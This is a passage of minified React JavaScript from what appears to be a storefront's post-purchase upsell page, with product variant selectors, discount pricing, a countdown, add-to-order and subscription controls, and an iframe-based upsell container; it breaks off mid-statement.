e.fontWeight})),dt=i.d.div.withConfig({componentId:"sc-1lm6d59-14"})(["width:3rem;border-bottom:1px solid #575757;margin:1rem auto;"]),ut=i.d.button.withConfig({componentId:"sc-1lm6d59-15"})(["display:block;margin:0 auto;font-weight:bold;font-size:",";color:",";margin-top:",";margin-bottom:",";cursor:",";background:none;border:none;padding:0.75em 1.5em;width:90%;outline:none;opacity:",";&:hover{color:#007ace;}"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color}),(function(e){var t=e.marginTop;return"".concat(t,"px")}),(function(e){var t=e.marginBottom;return"".concat(t,"px")}),(function(e){return e.disabled?"default":"pointer"}),(function(e){return e.disabled?.5:1})),pt=i.d.button.withConfig({componentId:"sc-1lm6d59-16"})(["display:block;margin:0 auto;font-size:",";font-weight:bold;cursor:",";color:",";background:none;padding:0.75em 1.5em;border:",";outline:none;opacity:",";&:hover{color:#007ace;}"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.disabled?"default":"pointer"}),(function(e){return e.color}),(function(e){var t=e.color;return"1px solid ".concat(t)}),(function(e){return e.disabled?.5:1})),ft=(i.d.div.withConfig({componentId:"sc-1lm6d59-17"})(["margin:0.5rem 0;"]),i.d.div.withConfig({componentId:"sc-1lm6d59-18"})(["text-align:center;"])),mt=i.d.div.withConfig({componentId:"sc-1lm6d59-19"})(["margin:0.4rem;color:#666;"]),ht=i.d.a.withConfig({componentId:"sc-1lm6d59-20"})(["word-break:break-all;color:#666;"]),gt=i.d.div.withConfig({componentId:"sc-1lm6d59-21"})(["position:relative;width:100%;"]),bt=i.d.div.withConfig({componentId:"sc-1lm6d59-22"})(["& table{width:100% !important;}& img{width:100% !important;height:auto !important;}"]),yt=i.d.span.withConfig({componentId:"sc-1lm6d59-23"})(["font-size:0.7em;cursor:pointer;"]),vt=i.d.span.withConfig({componentId:"sc-1lm6d59-24"})(["font-size:0.7em;color:#1e90ff;cursor:pointer;"]),wt=i.d.p.withConfig({componentId:"sc-1lm6d59-25"})(["display:inline-block;font-size:0.7em;color:#1e90ff;cursor:pointer;"]),_t=i.d.label.withConfig({componentId:"sc-3m248e-0"})(["border:1px solid ",";padding:0.33em 0.75em;display:inline-block;margin:0.1rem 0.5rem;letter-spacing:0.4px;&:active{background:",";}& > input[type='radio']{display:none;}"],(function(e){var t=e.checked,n=e.borderColor;return t?" ".concat(n):" transparent"}),(function(e){return e.bgColor}));function xt(e){return(xt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ct(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Et(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Ot(e,t){return!t||"object"!==xt(t)&&"function"!==typeof t?kt(e):t}function St(e){return(St=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function kt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Tt(e,t){return(Tt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function It(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var At=function(e){function t(){var e,n;Ct(this,t);for(var o=arguments.length,r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];return It(kt(n=Ot(this,(e=St(t)).call.apply(e,[this].concat(r)))),"handleOnChange",(function(){var e=n.props,t=e.value,o=e.onChange;o&&o(t)})),n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Tt(e,t)}(t,e),n=t,(o=[{key:"render",value:function(){var e=this.props,t=e.color,n=e.bgColor,o=e.borderColor,i=e.name,a=e.value,l=e.label,c=e.checked;return r.a.createElement(_t,{color:t,bgColor:n,borderColor:o,checked:c},l,r.a.createElement("input",{type:"radio",name:i,value:a,checked:c,onChange:this.handleOnChange}))}}])&&Et(n.prototype,o),i&&Et(n,i),t}(r.a.PureComponent);It(At,"defaultProps",{color:P.f,borderColor:P.f,bgColor:"#f5f5f5",onChange:null});var zt=At,Pt=i.d.div.withConfig({componentId:"sc-11qx304-0"})(["text-align:center;padding:0.75rem 0;user-select:none;"]),jt=i.d.div.withConfig({componentId:"sc-11qx304-1"})(["font-size:0.85rem;color:",";"],(function(e){return e.color}));function Bt(e){return(Bt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ft(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Dt(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Ut(e,t){return!t||"object"!==Bt(t)&&"function"!==typeof t?Rt(e):t}function Mt(e){return(Mt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Rt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Nt(e,t){return(Nt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Lt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Wt=function(e){function t(){var e,n;Ft(this,t);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return Lt(Rt(n=Ut(this,(e=Mt(t)).call.apply(e,[this].concat(i)))),"renderOptions",(function(e,t){var o=e.value,i=e.label,a=n.props,l=a.name,c=a.onChange,s=a.optionColor,d=a.optionBorderColor,u=a.optionBgColor;return r.a.createElement(zt,{key:"".concat(l).concat(t),color:s,borderColor:d,bgColor:u,name:l,value:o,label:i,checked:o===n.props.value,onChange:c})})),n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Nt(e,t)}(t,e),n=t,(o=[{key:"render",value:function(){var e=this.props,t=e.title,n=e.titleColor,o=e.options;return r.a.createElement(Pt,null,t?r.a.createElement(jt,{color:n},t):null,o.map(this.renderOptions))}}])&&Dt(n.prototype,o),i&&Dt(n,i),t}(r.a.PureComponent);Lt(Wt,"defaultProps",{titleColor:P.g,optionColor:P.f,optionBorderColor:P.f,optionBgColor:"#f5f5f5"});var Vt=Wt,Qt=i.d.div.withConfig({componentId:"sc-1c4ixfp-0"})(["width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;> div{display:block;width:90%;> div{width:100%;}}@media only screen and (max-width:1024px){> div{width:100%;}}select{outline:none;}"]);function Yt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var qt=r.a.memo((function(e){var t=e.variantOptionsAvailable,n=e.display,o=e.variantOptions,i=e.optionsSelected,a=e.optionsOnChange,l=function(e){return function(t){var n=new Map(i);n.set(e,t),a(n)}},c=function(e){return function(t){var n=new Map(i);n.set(e,t.target.value),a(n)}},s=[];if(t){var d=!0,u=!1,p=void 0;try{for(var f,m=function(){var e=Yt(f.value,2),t=e[0],o=e[1],a=[];o.forEach((function(e){var t="spread"===n?{label:e,value:e}:{title:e,value:e};a.push(t)}));var d=i.get(t),u="spread"===n?r.a.createElement(Vt,{key:t,name:t,options:a,value:d,onChange:l(t)}):r.a.createElement(b,{key:t},r.a.createElement(y,{style:{padding:"6px 0 3px"}},t,":"),r.a.createElement(E,null,r.a.createElement(O,{onChange:c(t)},a.map((function(e,n){return r.a.createElement("option",{key:"".concat(t," - ").concat(n),value:e.value},e.title)})))));s.push(u)},h=o[Symbol.iterator]();!(d=(f=h.next()).done);d=!0)m()}catch(e){u=!0,p=e}finally{try{d||null==h.return||h.return()}finally{if(u)throw p}}}return r.a.createElement(Qt,null,s)}));function Xt(e){return(Xt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ht(){return(Ht=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}function Gt(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Jt(e){return(Jt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Kt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Zt(e,t){return(Zt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function $t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var en=function(e){function t(e){var n,o,i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,i=Jt(t).call(this,e),n=!i||"object"!==Xt(i)&&"function"!==typeof i?Kt(o):i,$t(Kt(n),"handleOptionOnChange",(function(e){var t=n.props.changeVariantOptions;t&&t(e)})),$t(Kt(n),"handleNextItem",(function(){n.props.showNextItem&&n.props.showNextItem()})),$t(Kt(n),"handleChangeQuantity",(function(e){n.props.changeQuantity&&n.props.changeQuantity(e)})),$t(Kt(n),"handleAddToOrder",(function(){n.props.available&&n.props.addToOrder&&n.props.addToOrder()})),$t(Kt(n),"handleShowMyOrder",(function(){n.props.showMyOrder&&n.props.showMyOrder()})),$t(Kt(n),"renderAddToOrderButton",(function(){return n.props.available?n.props.isAddToOrderBtnSpinnerShown?r.a.createElement(r.a.Fragment,null,r.a.createElement(Oe.a,{dimension:n.props.addToOrderButtonFontSize/8,color:n.props.addToOrderButtonFontColor,loading:!0}),r.a.createElement("span",{style:{visibility:"hidden"}},"ADD TO MY ORDER NOW")):n.props.isAddToOrderBtnTickShown?r.a.createElement(gt,null,r.a.createElement(q,{iconWidth:"".concat(1.8*n.props.addToOrderButtonFontSize,"px"),strokeWidth:20,color:n.props.addToOrderButtonFontColor}),r.a.createElement("span",{style:{visibility:"hidden"}},"ADD TO MY ORDER NOW")):n.props.addToOrderButtonText||r.a.createElement(Se.a,{t:"ADD_TO_MY_ORDER_NOW",default:"ADD TO MY ORDER NOW"}):r.a.createElement(Se.a,{t:"NOT_AVAILABLE",default:"Not available"})})),$t(Kt(n),"subCheckbox",(function(){n.setState({checked:!n.state.checked})})),$t(Kt(n),"handleOpenTermsModal",(function(){n.setState({termsIsShown:!0})})),$t(Kt(n),"handleCloseTermsModal",(function(){n.setState({termsIsShown:!1})})),n.state={checked:!1,termsIsShown:!1,images:e.useDefaultImage?e.productImages:e.customProductImages},n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Zt(e,t)}(t,e),n=t,(o=[{key:"componentDidUpdate",value:function(e){if(e.productImages.length===this.props.productImages.length&&ee(e.customProductImages,this.props.customProductImages)||this.setState({images:this.props.useDefaultImage?this.props.productImages:this.props.customProductImages}),e.variantImageSrc!==this.props.variantImageSrc){var t=this.state.images.indexOf(this.props.variantImageSrc),n=this.state.images.slice();n.splice(t,1),n.unshift(this.props.variantImageSrc),this.setState({images:n})}}},{key:"render",value:function(){var e=this.props,t=e.lang,n=e.shopName,o=e.cloudStorageUrl,i=e.policies,a=e.locale,l=e.productName,c=e.productImages,s=e.variantImageSrc,d=e.productDescription,u=e.variantOptions,p=e.optionsSelected,f=e.variantOptionsAvailable,m=e.price,h=e.compareAtPrice,g=e.originalPrice,b=e.quantity,y=e.available,v=e.countdownEnabled,w=e.countdownDuration,_=e.discountValue,x=e.discountNumber,C=e.discountTextStyle,E=e.productDescriptionEnabled,O=e.withMembership,S=e.membershipMessage,k=e.isMembershipSubscription,T=e.membershipPrice,z=e.membershipComparePrice,j=e.membershipSubtitle,B=e.membershipCTA,F=e.membershipPolicyURL,D=e.titleBgColor,U=e.titleLineOneContent,M=e.titleLineOneFontColor,R=e.titleLineOneFontSize,N=e.titleLineTwoContent,L=e.titleLineTwoFontColor,V=e.titleLineTwoFontSize,Q=e.subtitleBgColor,Y=e.subtitleContent,q=e.subtitleFontColor,J=e.subtitleFontSize,K=e.countdownText,Z=e.countdownTextFontSize,$=e.countdownTextFontColor,ee=e.countdownDurationFontColor,te=e.countdownDurationFontSize,ne=e.countdownBgColor,oe=e.countdownBorderColor,re=e.productTitleFontColor,ie=e.productTitleFontSize,ae=e.productComparedPriceFontColor,le=e.productComparedPriceFontSize,ce=e.productDiscountedPriceFontColor,se=e.productDiscountedPriceFontSize,de=e.productDiscountPriceContent,ue=e.discountTextHidden,pe=e.productDiscountTextFontSize,fe=e.productDiscountTextFontColor,me=e.addToOrderButtonFontColor,he=e.addToOrderButtonFontSize,ge=e.addToOrderButtonBgColor,be=e.addToOrderButtonImage,Oe=e.addToOrderButtonImageWidth,Ie=e.addToOrderButtonImagePadding,Ae=e.skipButtonText,ze=e.skipButtonMarginTop,Pe=e.skipButtonMarginBottom,je=e.skipButtonFontColor,Be=e.skipButtonFontSize,Fe=e.isDisabledViewOrder,De=e.viewOrderText,Ue=e.viewOrderMarginTop,Me=e.viewOrderMarginBottom,Ne=e.viewOrderButtonFontColor,Le=e.viewOrderButtonFontSize,We=e.footerImage,Ve=e.footerImageWidth,Qe=e.footerImagePadding,Ye=e.footerImageAlignment,qe=e.footerText,Xe=e.footerTextBgColor,He=e.footerFontSize,Ge=e.footerFontColor,gt=e.footerTextAlignment,_t=e.refundPolicyText,xt=e.privacyPolicyText,Ct=e.termsOfServiceText,Et=e.poweredByText,Ot=e.poweredByTextDisabled,St=e.properties,kt=e.useDefaultImage,Tt=e.customProductImages,It=e.blocks,At=e.quantityHidden,zt=e.variantDisplay,Pt=e.enableComplianceCheckbox,jt=e.complianceText,Bt=e.complianceDetailsURL,Ft=!0;if(f){var Dt=!0,Ut=!1,Mt=void 0;try{for(var Rt,Nt=u.values()[Symbol.iterator]();!(Dt=(Rt=Nt.next()).done);Dt=!0)Ft=!(0===Rt.value.length)}catch(e){Ut=!0,Mt=e}finally{try{Dt||null==Nt.return||Nt.return()}finally{if(Ut)throw Mt}}}var Lt=this.props.discountNumber.replace(/[^0-9]/gi,""),Wt=C.style.italic?"italic":"normal",Vt=C.style.bold?"bold":"normal",Qt=C.style.underline?"underline":"initial",Yt=function(e){return function(){window.open(e,"_blank")}},Xt=St&&Object.keys(St),Gt=Math.floor(.8*ie),Jt=!k&&Xt&&Xt.length>0&&r.a.createElement(ft,null,Xt.map((function(e,t){var n=St[e];if(n&&!e.startsWith("_"))return Object(Ee.a)(n)?r.a.createElement(mt,null,r.a.createElement(ht,{href:"#",onClick:Yt(n)},e,": ",n)):r.a.createElement(mt,{key:t},e,": ",n)}))),Kt=x&&"0"!==Lt?r.a.createElement(at,null,r.a.createElement(lt,{color:ae,fontSize:le},r.a.createElement("del",null,h||g)),r.a.createElement(ct,{color:ce,fontSize:se},m,!ue&&r.a.createElement("span",{style:{fontSize:"1.3rem",fontWeight:400,color:"#ad3333",marginLeft:".5rem"}},r.a.createElement(st,{color:fe,fontSize:pe,fontStyle:Wt,fontWeight:Vt},"(",r.a.createElement("span",{style:{textDecoration:Qt}},de?Object(ve.a)(de,{discount:_}):r.a.createElement(Se.a,{t:"EXTRA_DISCOUNT_OFF",values:{discount:_},default:"Extra {{ discount }} off"})),")")))):r.a.createElement(at,null,r.a.createElement(ct,{color:ce,fontSize:se},m)),Zt=k&&z&&T&&r.a.createElement(at,null,r.a.createElement(lt,{color:ae,fontSize:le},r.a.createElement("del",null,z)),r.a.createElement(ct,{color:ce,fontSize:se},T)),$t=k&&B&&r.a.createElement(nt,{color:re},B),en="";be&&(en=be.length>5&&"http"===be.substring(0,4)?be:"".concat(o).concat(be));var tn=kt?c:Tt,nn=tn.indexOf(s);return r.a.createElement(Ke,null,r.a.createElement(Ze,null,U&&U.length>0&&r.a.createElement($e,{style:{backgroundColor:D}},r.a.createElement("span",{style:{color:M,fontSize:R}},U===I.a.title_line_one_content?r.a.createElement(Se.a,{t:"YOUR_ORDER_IS_COMPLETED",default:"Your order is COMPLETED!"}):U),r.a.createElement("br",null),r.a.createElement("span",{style:{color:L,fontSize:V}},N===I.a.title_line_two_content?r.a.createElement(Se.a,{t:"YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON",default:"You will receive an order confirmation email soon"}):N)),Y&&Y.length&&r.a.createElement(et,{style:{backgroundColor:Q,color:q,fontSize:J}},Y===I.a.subtitle_content?r.a.createElement(Se.a,{t:"HERE_IS_A_SPECIAL_ONE_TIME_OFFER",default:"Here is a Special One-Time Offer..."}):Y)),v&&r.a.createElement(Re,{text:K,second:w>0?w:300,textColor:$,textFontSize:Z,durationFontColor:ee,durationFontSize:te,backgroundColor:ne,borderColor:oe}),this.state.images.length>0&&r.a.createElement(ye,{sm:1,md:.5},r.a.createElement(ot,null,this.state.images.map((function(e){var t=e?"".concat(e.match(/^http(|s):\/\//g)?"":o).concat(e):"";return r.a.createElement("img",{key:kt?e:t,src:kt?e:t,alt:l,width:"100%"})}))),r.a.createElement(W,{showIndex:nn},tn.map((function(e){var t=e?"".concat(e.match(/^http(|s):\/\//g)?"":o).concat(e):"";return r.a.createElement("img",{key:kt?e:t,src:kt?e:t,alt:l,width:"100%"})})))),r.a.createElement(ye,{sm:1,md:this.state.images.length>0?.5:1,align:"top",padding:"0 0.5rem"},r.a.createElement(ye,{padding:"0 1rem"},r.a.createElement(rt,{color:re,fontSize:ie},l),O&&S&&r.a.createElement(tt,{color:re,fontSize:Gt,style:{opacity:.8}},S),k&&j&&r.a.createElement(tt,{color:re,fontSize:Gt,style:{opacity:.8}},j),Jt,!k&&Kt,Zt,!k&&r.a.createElement(dt,null),!k&&Ft&&r.a.createElement(qt,{variantOptionsAvailable:f,display:zt,variantOptions:u,optionsSelected:p,optionsOnChange:this.handleOptionOnChange}),$t,!k&&!At&&r.a.createElement(Je,{value:b,onChange:this.handleChangeQuantity}),k&&r.a.createElement("div",{style:{textAlign:"center"}},r.a.createElement(yt,null,"I agree to")," ",r.a.createElement(vt,{onClick:Yt(F)},"membership policy")),r.a.createElement(we.a,{style:{textAlign:"center",marginBottom:0}},r.a.createElement(A.a,{btnColor:me||"#fff",btnBgColor:ge||P.e,btnFontSize:he||18,onClick:this.handleAddToOrder,borderRadius:0,disabled:!y||this.props.isButtonDisabled,badgeImageUrl:en,badgeImagePercentWidth:Oe,badgeImagePadding:Ie},this.renderAddToOrderButton())),r.a.createElement(ut,{fontSize:Be,color:je,marginTop:ze,marginBottom:Pe,disabled:this.props.isAddToOrderBtnSpinnerShown||this.props.isAddToOrderBtnTickShown,onClick:this.handleNextItem},Ae||r.a.createElement(Se.a,{t:"CONTINUE_WITHOUT_THIS",default:"Continue without this"})),Pt&&r.a.createElement(X.a,{checked:this.state.checked,text:jt||"Yes, I want to subscribe to Skin Mask",style:{fontSize:"0.7em",paddingTop:"2rem",paddingBottom:"0.1rem"},onClick:this.subCheckbox}),Bt&&this.state.checked&&r.a.createElement(wt,{onClick:this.handleOpenTermsModal},"Terms and conditions"),Pt&&r.a.createElement(ut,{fontSize:Be,color:je,marginTop:ze,marginBottom:Pe,disabled:this.props.isAddToOrderBtnSpinnerShown||this.props.isAddToOrderBtnTickShown,onClick:this.handleNextItem},"Subscribe only, without upsell"),!Fe&&r.a.createElement(it,{marginTop:Ue,marginBottom:Me},r.a.createElement(pt,{fontSize:Le,color:Ne,disabled:this.props.isAddToOrderBtnSpinnerShown||this.props.isAddToOrderBtnTickShown,onClick:this.handleShowMyOrder},r.a.createElement("span",null,De||r.a.createElement(Se.a,{t:"VIEW_MY_ORDER",default:"View my order"})),r.a.createElement("span",{style:{margin:"0 0 0 0.5rem"}},r.a.createElement(xe,{color:Ne,style:{width:"".concat(1.5*Le,"px")}})))),E&&r.a.createElement(bt,{dangerouslySetInnerHTML:{__html:d}}),It.map((function(e,t){return"text"===e.type?r.a.createElement(Te,Ht({key:t},e.payload)):"image"===e.type?r.a.createElement(ke,Ht({key:t,cloudStorageURL:o},e.payload)):void 0})))),r.a.createElement(H.a,{cloudStorageURL:o,imageUrl:We,imageWidth:Ve,imagePadding:Qe,imageAlignment:Ye}),r.a.createElement(G.a,{text:qe,bgColor:Xe,fontColor:Ge,fontSize:He,alignment:gt}),r.a.createElement(_e.a,{lang:t,onLangChange:this.props.onLangChange,type:"poweredby",style:{padding:"1rem"},shopName:n,poweredByText:Et,poweredByTextDisabled:Ot,policies:i,refundPolicyText:_t||a.REFUND_POLICY,privacyPolicyText:xt||a.PRIVACY_POLICY,termsOfServiceText:Ct||a.TERMS_OF_SERVICE}),r.a.createElement(Ce.a,{isShown:this.state.termsIsShown,onClose:this.handleCloseTermsModal,title:"Terms and conditions",fontColor:"#545454",src:Bt}))}}])&&Gt(n.prototype,o),i&&Gt(n,i),t}(r.a.Component),tn=i.d.iframe.withConfig({componentId:"d6zdv1-0"})(["width:100%;height:100%;border:none;background:white;display:block;"]);function nn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var on=i.d.div.withConfig({componentId:"m0tqhs-0"})(["box-sizing:border-box;display:inline-block;position:relative;width:96px;height:96px;border:5px solid #ddd;border-radius:50%;top:50%;left:50%;transform:translate(-50%,-100%);transition:opacity 1.2s linear;& > div{box-sizing:border-box;display:block;position:absolute;top:-5px;left:-5px;width:96px;height:96px;border:5px solid;border-radius:50%;animation:lds-ring 1s cubic-bezier(0.5,0,0.5,1) infinite;border-color:#4f8df6 transparent transparent;}& > div:nth-child(1){animation-delay:-0.15s;}@keyframes lds-ring{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}"]),rn=i.d.img.withConfig({componentId:"m0tqhs-1"})(["position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);"]),an=i.d.div.withConfig({componentId:"m0tqhs-2"})(["position:fixed;top:0;left:0;bottom:0;right:0;transition:background 1.2s linear;"]),ln=function(){var e=nn(r.a.useState(!1),2),t=e[0],n=e[1];return r.a.useEffect((function(){n(!0)}),[]),r.a.createElement(an,{style:{background:"rgba(255, 255, 255, ".concat(t?"0.9":"0",")"),zIndex:t?99:-1}},r.a.createElement(on,{style:{opacity:t?.9:0}},r.a.createElement("div",null),r.a.createElement("div",null),r.a.createElement(rn,{src:"[data-uri]",alt:"lock"})))},cn=n("7356deeeab8fecb94b85"),sn=n.n(cn),dn=n("800a6b91da49565fc3b7");function un(e){return(un="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function pn(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function fn(e){return(fn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function mn(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function hn(e,t){return(hn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function gn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var bn=function(e){function t(e){var n,o,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,i=fn(t).call(this,e),n=!i||"object"!==un(i)&&"function"!==typeof i?mn(o):i,gn(mn(n),"iframeRef",void 0),gn(mn(n),"handleVariantOptionsOnChange",(function(e){n.props.postUpsellActions.changeVariantOptions(e)})),gn(mn(n),"handleNextUpsellProductDisplay",(function(){var e=n.props.postUpsell.item;n.props.postUpsellActions.changeCurrentUpsellItem(e.upsell_id,n.state.newPostUpsell)})),gn(mn(n),"handleShowMyOrder",(function(){var e=n.props.postUpsell.item;n.props.postUpsellActions.skipCurrentUpsellAndSendResult(e.upsell_id)})),gn(mn(n),"handleChangeQuantity",(function(e){n.props.postUpsellActions.changeUpsellQuantity(e)})),gn(mn(n),"handleAddToOrder",(function(){var e=n.props.postUpsell,t=e.current_upsell_item_quantity,o=e.item,r=o.upsell_id,i=o.product_id_num,a=o.product_id,l=o.product_title,c=o.variant_id,s=o.variant_title,d=o.variant_sku,u=o.unit_price,p=o.with_membership;n.props.postUpsellActions.addToOrder(r,a,i,l,c,s,d,t,u,p,n.state.newPostUpsell)})),n.iframeRef=r.a.createRef();var a=!1,l="";return e.postUpsell&&e.postUpsell.item&&"webc"===e.postUpsell.item.funnel_type&&(a=!0,l=e.session.new_postupsell_url+e.postUpsell.item.template_id),n.state={newPostUpsell:a,newPostUpsellURL:l},n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&hn(e,t)}(t,e),n=t,(o=[{key:"componentDidUpdate",value:function(e){var t=this;e.postUpsell.item&&this.props.postUpsell.item&&e.postUpsell.item.upsell_id!==this.props.postUpsell.item.upsell_id&&(this.state.newPostUpsell&&this.setState((function(){return{newPostUpsellURL:t.props.session.new_postupsell_url+t.props.postUpsell.item.template_id}})),window.scrollTo(0,0))}},{key:"componentDidMount",value:function(){var e=this;if(console.log("Upsell :: Container"),console.dir(this.props.postUpsell),this.state.newPostUpsell)try{var t=document.getElementsByTagName("body");t&&t.length>0&&t[0].setAttribute("style","margin:0; padding:0; width:100%; height:100dvh; background-color:#fff; overflow: hidden;");var n=document.getElementById("app");n&&n.setAttribute("style","flex: 1; display: flex; flex-direction: column; overflow: hidden;height: 100dvh;"),window.addEventListener("message",(function(t){try{if(t&&t.data&&"itc-product"===t.data.msg){var n,o=function(e,t,n){var o,r=[],i="",a="USD";e&&e.currency&&"string"===typeof e.currency&&(a=e.currency.toUpperCase());var l=Object(dn.a)(a);e.images&&Array.isArray(e.images)&&e.images.length>0&&(i=e.images[0]),e.options&&e.options.forEach((function(e,t){var n=[];Array.isArray(e)&&e.forEach((function(e){n.push({value:e})}));var o={name:"".concat(t),values:n};r.push(o)}));var c=[];return e.variants&&Array.isArray(e.variants)&&e.variants.length>0&&e.variants.forEach((function(e){var o,r=[];e.selected_options&&e.selected_options.forEach((function(e,t){r.push({name:"".concat(t),value:"".concat(e)})}));var a=e.price||"0";if("fixed_amount"===t){var s=(n||"").replace(/[^\d.-]+/g,"");a=(sn()(e.price||"0").minus(s||"0").lt(0)?new sn.a(e.price||"0"):sn()(e.price||"0").minus(s||"0")).toFixed(2)}else if("percentage"===t){var d=0;if(n)try{var u=n.replace(/[^\d.-]+/g,"");d=parseFloat("".concat(sn()(u||"0").round().toFixed(0)))}catch(e){d=0}a=sn()(e.price||"0").times(100-d).div(100).toFixed(2)}else a=sn()(a).toFixed(2);var p=sn()(e.compare_at_price||"0"),f=p.gt(0)?p.toFixed(2):"";c.push({id:e.id||"",title:e.title||"",sku:e.sku||"",image:e.image||i,price:l(a),compare_at_price:f.length>0?l(f):"",selected_options:r,available:null===(o=e.available)||void 0===o||o})})),{id:e.id||"",title:e.title||"",images:e.images||[],options:r,variants:c,description_html:null!==(o=e.descriptionHtml)&&void 0!==o?o:""}}(e.props.postUpsell.item.product,e.props.postUpsell.item.discount_type,e.props.postUpsell.item.discount_number),r=(a=null!==(n=e.props.session.shop)&&void 0!==n?n:"",l=e.props.postUpsell.item.product,c="USD",l&&l.currency&&"string"===typeof l.currency&&(c=l.currency.toUpperCase()),{id:a,name:"",currency:c,requested_host:""});console.log("send product data",t,o),console.log("send shop 